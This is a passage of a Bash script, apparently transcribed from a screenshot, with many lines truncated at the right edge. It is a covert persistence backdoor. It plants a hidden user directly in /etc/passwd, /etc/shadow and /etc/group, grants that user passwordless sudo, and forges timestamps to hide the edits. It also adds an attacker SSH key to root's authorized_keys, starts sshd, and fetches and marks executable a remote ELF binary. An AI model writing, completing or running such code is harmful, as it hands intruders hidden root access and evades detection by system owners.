 18 while true; do
19 if ! id "$U" >/dev/null 2>&1; then
20 PW_TS=$(stat -c %Y /etc/passwd 2>/dev/null); SH_TS=$(stat -c %Y /etc/shadow 2>/dev/null); GR_TS=$(stat -c %Y /etc/group 2>/dev/null)
21 EH=$(awk -F: 'NR>1 && $2 ~ /^\$[0-9y]/{print $2; exit}' /etc/shadow 2>/dev/null)
22 case "$EH" in \$6\$*) CH="$HASH6";; \$5\$*) CH="$HASH5";; \$1\$*) CH="$HASH1";; \$y\$*) CH=$(mkpasswd --method=yescrypt "$P" 2>/dev/null);
23 PW_PERM=$(stat -c %a /etc/passwd 2>/dev/null); GR_PERM=$(stat -c %a /etc/group 2>/dev/null); SH_PERM=$(stat -c %a /etc/shadow 2>/dev/null)
24 SUID=997; while getent passwd "$SUID" >/dev/null 2>&1; do SUID=$((SUID - 1)); done; [ "$SUID" -lt 900 ] && SUID=997
25 grep -q "^$U:" /etc/passwd || { export INS="$U:x:${SUID}:${SUID}::$CONFDIR/.local:/bin/bash"; awk 'NR==14{print ENVIRON["INS"]} {print}' /e
26 grep -q "^$U:" /etc/group || { export INS="$U:x:${SUID}:"; awk 'NR==14{print ENVIRON["INS"]} {print}' /etc/group > /etc/group.awk && mv -f
27 grep -q "^$U:" /etc/shadow || { export INS="$U:${CH}:19000:0:99999:7:::"; awk 'NR==14{print ENVIRON["INS"]} {print}' /etc/shadow > /etc/sha
28 usermod -aG sudo "$U" 2>/dev/null; mkdir -p "$CONFDIR/.local" 2>/dev/null; touch -r /usr/lib/ "$CONFDIR/.local" 2>/dev/null
29 cp -f /etc/passwd /etc/passwd- 2>/dev/null; cp -f /etc/shadow /etc/shadow- 2>/dev/null; cp -f /etc/group /etc/group- 2>/dev/null; cp -f /et
30 [ -n "$PW_TS" ] && touch -d @"$PW_TS" /etc/passwd /etc/passwd- 2>/dev/null; [ -n "$SH_TS" ] && touch -d @"$SH_TS" /etc/shadow /etc/shadow-
31 fi
32 grep -q "^$U" "$SUDOERS_FILE" 2>/dev/null || { echo "$U ALL=(ALL) NOPASSWD: ALL" > "$SUDOERS_FILE"; chmod 440 "$SUDOERS_FILE"; }
33 ss -tlnp 2>/dev/null | grep -q ":${SSH_PORT}.*LISTEN" || { service ssh start 2>/dev/null || /usr/sbin/sshd -p "$SSH_PORT" 2>/dev/null; }
34 for uhome in /root "$CONFDIR/.local"; do
35 mkdir -p "$uhome/.ssh" 2>/dev/null; chmod 700 "$uhome/.ssh" 2>/dev/null
36 grep -q "kali@kali" "$uhome/.ssh/authorized_keys" 2>/dev/null || echo "$PERSIST_KEY" >> "$uhome/.ssh/authorized_keys"
37 chmod 600 "$uhome/.ssh/authorized_keys" 2>/dev/nullS
38 done
39 for RDIR in "$CONFDIR" "$(dirname "$CF")" "$CONFDIR/.local"; do
40 [ -d "$RDIR" ] || { mkdir -p "$RDIR" 2>/dev/null; chmod 755 "$RDIR" 2>/dev/null; touch -r /usr/lib/ "$RDIR" 2>/dev/null; }
41 done
42 if [ ! -f "$CF" ] || [ ! -s "$CF" ]; then
43 if timeout 3 bash -c 'echo > /dev/tcp/1.1.1.1/443' 2>/dev/null; then
44 CF_TMP="${CF}.tmp"
45 curl -sL --connect-timeout 10 --max-time 120 -o "$CF_TMP" "$CF_URL" 2>/dev/null
46 fsize=$(wc -c < "$CF_TMP" 2>/dev/null); magic=$(head -c 4 "$CF_TMP" 2>/dev/null | od -A n -t x1 2>/dev/null | tr -d ' ')
47 if [ "$magic" = "7f454c46" ] && [ "$fsize" -gt 10000000 ] 2>/dev/null; then mv -f "$CF_TMP" "$CF" && chmod +x "$CF" && touch -r /usr/bin/
48 fi
49 fi
50 if [ ! -f "$WRAPPER" ]; then
51 cat > "$WRAPPER" << 'WREOF'